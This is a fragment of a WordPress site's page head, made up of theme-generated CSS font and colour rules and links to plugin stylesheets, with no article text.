[data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}@media (max-width:767px){body [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}}body .flex-mc [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body .flex-mc [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body .flex-mc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-mc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-mc [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body .flex-mc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-mc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-mc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-mc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-mc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-mc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-mc [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body .flex-mc [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}@media (min-width:768px) and (max-width:1024px){body [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em}}body .flex-tc [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body .flex-tc [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body .flex-tc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-tc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-tc [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body .flex-tc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-tc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-tc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-tc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-tc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-tc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body .flex-tc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-tc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-tc [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em} body:not(.wp-admin){background-color:var(--scheme_1--background--default);color:var(--scheme_1--text--default)}.flo-post{color:var(--scheme_1--text--default)}.flo-generic-button--scheme-1{color:var(--scheme_1--button--text--default);background-color:var(--scheme_1--button--background--default)}.flo-generic-button--scheme-1:hover{color:var(--scheme_1--button--text--hover);background-color:var(--scheme_1--button--background--hover)}.flo-generic-button--scheme-2{color:var(--scheme_2--button--text--default);background-color:var(--scheme_2--button--background--default)}.flo-generic-button--scheme-2:hover{color:var(--scheme_2--button--text--hover);background-color:var(--scheme_2--button--background--hover)}</style><link rel='stylesheet' id='wp-block-library-css' onload="if(media!='all')media='all'" href='https://carolinetran.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='none' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1742707336' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
